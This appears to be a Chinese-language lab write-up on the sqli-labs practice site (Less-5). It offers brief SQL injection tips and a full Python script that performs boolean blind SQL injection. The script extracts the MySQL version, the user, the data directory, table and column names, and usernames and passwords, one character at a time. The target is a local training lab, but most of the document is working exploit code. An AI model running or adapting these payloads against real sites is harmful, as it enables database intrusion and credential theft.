思考1:当# --+都被过滤时,只能考虑闭合处理
思考2:union联合注入时必须先判断字段长度
eg. id=1' order by 3 and '1'='1
sqli5:
首先判断出对id经过了'处理
其次发现结果不再回显

ok那就盲注了,先判断mysql版本,版本过低可优先考虑dns边信道攻击。
bool盲注的脚本

1 # -*- coding: utf-8 -*- 2 """ 3 Created on Sat Mar 23 16:03:43 2019 4 5 @author: kenshin 6 """ 7 8 import requests,re 9 url = 'http://localhost/sqli-labs/Less-5/?id=1' 10 pattern_mark = 'You are in...........' 11 12 def get_version(url): 13 #mysql版本标准:x.x.xx 14 #假设lstsion长度为5 15 lst = ['#' for x in range(0, 5)] 16 lst[1] = lst[3] = '.' 17 for i in (1,3,5,6): 18 for ii in range(48,58): 19 payload = "\' and ascii(substr((select version()),"+str(i)+",1))="+str(ii)+" --+" 20 url_new = url + payload 21 r = requests.get(url_new) 22 if(re.findall(pattern_mark,r.text)): 23 lst[i-1] = str(ii-48) 24 break 25 sr = ''.join(lst) 26 print("the lstsion of mysql:"+sr) 27 28 def get_user(url): 29 #假设user()长度为15 30 lst = ['#' for x in range(0,15)] 31 for i in range(1,16): 32 for ii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-@': 33 payload = "\' and substr((select user()),"+str(i)+",1)='"+ii+"' --+" 34 url_new = url + payload 35 r = requests.get(url_new) 36 if(re.findall(pattern_mark,r.text)): 37 lst[i-1] = ii 38 print(ii) 39 break 40 sr = ''.join(lst) 41 print("the user of database: "+sr) 42 43 def get_datadir(url): 44 #假设@@datadir长度为32 45 lst = ['#' for x in range(0,32)] 46 for i in range(1,33): 47 for ii in ':\\qwertyuiopasdfghjklzxcvbnm1234567890_-': 48 payload = "\' and substr((select @@datadir),"+str(i)+",1)='"+ii+"' --+" 49 url_new = url + payload 50 r = requests.get(url_new) 51 if(re.findall(pattern_mark,r.text)): 52 lst[i-1] = ii 53 print(ii) 54 break 55 sr = ''.join(lst) 56 print(sr) 57 58 def get_currTB(url): 59 #假设当前数据库最多有10个表[i标识] 60 for i in range(0,10): 61 #假设最长的表名长度为10[ii标识] 62 lst = ['#' for x in range(0,10)] 63 for ii in range(1,11): 64 for iii in 'qwertyuiopasdfghjklzxcvbnm1234567890_-#': 65 payload = "\' and substr((select * from information_schema.tables where table_schema=database() limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+" 66 url_new = url + payload 67 r = requests.get(url_new) 68 if(re.findall(pattern_mark,r.text)): 69 lst[ii-1] = iii 70 print(iii) 71 break 72 if(lst[ii-1] == '#'): 73 break 74 sr = ''.join(lst) 75 print(sr) 76 77 def get_Column(url,tb): 78 #假设当前列最多有3个字段[i标识] 79 for i in range(0,3): 80 #假设每个字段最长的数据长度为10 81 lst = ['#' for x in range(0,10)] 82 for ii in range(1,11): 83 for iii in '@qwertyuiopasdfghjklzxcvbnm1234567890_-#': 84 payload = "\' and substr((select column_name from information_schema.columns where table_name='"+tb+"' limit "+str(i)+",1),"+str(ii)+",1)='"+str(iii)+"' --+" 85 url_new = url + payload 86 r = requests.get(url_new) 87 if(re.findall(pattern_mark,r.text)): 88 lst[ii-1] = iii 89 print(iii) 90 break 91 if(lst[ii-1] == '#'): 92 break 93 sr = ''.join(lst) 94 print(sr) 95 def get_data(url): 96 #假设当前列有10条数据[i标识] 97 for i in range(1,11): 98 #假设每条数据最长的数据长度为25 99 lst = ['#' for x in range(0,25)] 100 for ii in range(1,26): 101 for iii in '%@qwertyuiopasdfghjklzxcvbnm1234567890_-#': 102 #变量太多,payload一些变量在代码端自行设置TT 103 payload = "' and substr((select group_concat(id,'%',username,'%',password) from security.users where id="+str(i)+"),"+str(ii)+",1)='"+str(iii)+"' --+" 104 url_new = url + payload 105 r = requests.get(url_new) 106 if(re.findall(pattern_mark,r.text)): 107 lst[ii-1] = iii 108 print(iii) 109 break 110 if(lst[ii-1] == '#'): 111 break 112 sr = ''.join(lst) 113 print(sr) 114 """ 115 dnslog 116 """ 117 118 119 #get_lstsion(url) 120 #get_user(url) 121 #get_datadir(url) 122 #get_currTB(url) 123 #tb = input("select table >> ") 124 #get_Column(url,tb) 125 get_data(url)